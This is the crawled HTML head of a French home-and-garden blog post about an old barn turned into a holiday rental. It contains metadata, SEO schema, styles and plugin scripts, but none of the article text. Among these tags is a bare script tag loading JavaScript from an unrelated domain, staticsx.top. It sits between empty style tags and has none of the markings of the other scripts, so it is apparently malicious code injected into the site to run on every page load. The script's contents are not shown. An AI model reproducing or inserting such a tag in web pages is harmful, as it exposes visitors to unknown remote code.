

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/
body_size: 24881
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Cette vieille grange a été transformée en une maison à louer! Y passeriez-vous vos vacances ?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://maison-jardin-astuce.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Cette vieille grange a été transformée en une maison à louer! Y passeriez-vous vos vacances ?" />
<meta property="og:description" content="Envie de passer des vacances dans un endroit par excellence et idyllique pour décrocher de tout et vous reposer ? Dans ce cas, il y a fort à parier que cette superbe résidence est celle" />
<meta property="og:image" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg" />
<meta property="og:url" content="https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/" />
<meta property="og:site_name" content="Maison jardin astuce" />
<meta property="article:published_time" content="2018-07-27T15:23:54+00:00" />
<meta property="article:modified_time" content="2023-02-05T18:06:40+00:00" />
<meta property="og:updated_time" content="2023-02-05T18:06:40+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cette vieille grange a été transformée en une maison à louer! Y passeriez-vous vos vacances ?">
<meta name="twitter:description" content="Envie de passer des vacances dans un endroit par excellence et idyllique pour décrocher de tout et vous reposer ? Dans ce cas, il y a fort à parier que cette superbe résidence est celle">
<meta name="twitter:image" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg">
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->


<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cette vieille grange a été transformée en une maison à louer! Y passeriez-vous vos vacances ?" />
	<meta property="og:description" content="Envie de passer des vacances dans un endroit par excellence et idyllique pour décrocher de tout et vous reposer ? Dans ce cas, il y a fort à parier que cette superbe résidence est celle qui vous convient. Il s’agit en fait d’une vieille grange désaffectée qui a été rénovée et transformée par les artisans [&hellip;]" />
	<meta property="og:url" content="https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/" />
	<meta property="og:site_name" content="Maison jardin astuce" />
	<meta property="article:published_time" content="2018-07-27T15:23:54+00:00" />
	<meta property="article:modified_time" content="2023-02-05T18:06:40+00:00" />
	<meta property="og:image" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alison" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Alison" />
	<meta name="twitter:label2" content="Estimation du temps de lecture" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/","url":"https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/","name":"Cette vieille grange a été transformée en une maison à louer! Y passeriez-vous vos vacances ?","isPartOf":{"@id":"https://maison-jardin-astuce.com/#website"},"primaryImageOfPage":{"@id":"https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/#primaryimage"},"image":{"@id":"https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/#primaryimage"},"thumbnailUrl":"https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg","datePublished":"2018-07-27T15:23:54+00:00","dateModified":"2023-02-05T18:06:40+00:00","author":{"@id":"https://maison-jardin-astuce.com/#/schema/person/2a7c64267c7d39218d7edf678d6922c1"},"breadcrumb":{"@id":"https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/#breadcrumb"},"inLanguage":"fr-CA","potentialAction":[{"@type":"ReadAction","target":["https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/"]}]},{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/#primaryimage","url":"https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg","contentUrl":"https://maison-jardin-astuce.com/wp-content/uploads/2018/06/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maison-jardin-astuce.com/"},{"@type":"ListItem","position":2,"name":"Cette vieille grange a été transformée en une maison à louer! Y passeriez-vous vos vacances ?"}]},{"@type":"WebSite","@id":"https://maison-jardin-astuce.com/#website","url":"https://maison-jardin-astuce.com/","name":"Maison jardin astuce","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maison-jardin-astuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-CA"},{"@type":"Person","@id":"https://maison-jardin-astuce.com/#/schema/person/2a7c64267c7d39218d7edf678d6922c1","name":"Alison","image":{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://maison-jardin-astuce.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/947e2129c270d794ade8f2a9a7dc767c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/947e2129c270d794ade8f2a9a7dc767c?s=96&d=mm&r=g","caption":"Alison"},"url":"https://maison-jardin-astuce.com/author/alison/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Flux" href="https://maison-jardin-astuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Flux des commentaires" href="https://maison-jardin-astuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Cette vieille grange a été transformée en une maison à louer! Y passeriez-vous vos vacances ? Flux des commentaires" href="https://maison-jardin-astuce.com/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maison-jardin-astuce.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maison-jardin-astuce.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apsp-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='apsp-frontend-css-css' href='https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/css/frontend.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://maison-jardin-astuce.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://maison-jardin-astuce.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://maison-jardin-astuce.com/wp-content/themes/Newsmag/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://maison-jardin-astuce.com/wp-content/themes/Newsmag/includes/demos/cars/demo_style.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#388224","button_1_button_hover":"#2d681d","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Times New Roman, Times, serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"309","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/maison-jardin-astuce.com\/cette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances\/","title":"Cette+vieille+grange+a+%C3%A9t%C3%A9+transform%C3%A9e+en+une+maison+%C3%A0+louer%21+Y+passeriez-vous+vos+vacances+%3F","image":"https:\/\/maison-jardin-astuce.com\/wp-content\/uploads\/2018\/06\/ce-vieux-batiment-de-ferme-a-ete-transforme-en-une-superbe-residence.jpg","desc":"Envie de passer des vacances dans un endroit par excellence et idyllique pour d\u00e9crocher de tout et vous reposer ? Dans ce cas, il y a fort \u00e0 parier que cette superbe r\u00e9sidence est celle \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"141b15b6b3","postid":"14481","servertime":"1769370334","ajaxurl":"https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<link rel="https://api.w.org/" href="https://maison-jardin-astuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maison-jardin-astuce.com/wp-json/wp/v2/posts/14481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maison-jardin-astuce.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://maison-jardin-astuce.com/?p=14481' />
<link rel="alternate" type="application/json+oembed" href="https://maison-jardin-astuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaison-jardin-astuce.com%2Fcette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maison-jardin-astuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaison-jardin-astuce.com%2Fcette-vieille-grange-a-ete-transformee-en-une-maison-a-louer-y-passeriez-vous-vos-vacances%2F&#038;format=xml" />
<meta property="fb:app_id" content="345928145828027"/>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/maison-jardin-astuce.com\/wp-admin\/","wpRestNonce":"fa38a4675a","wpRestUrl":"https:\/\/maison-jardin-astuce.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
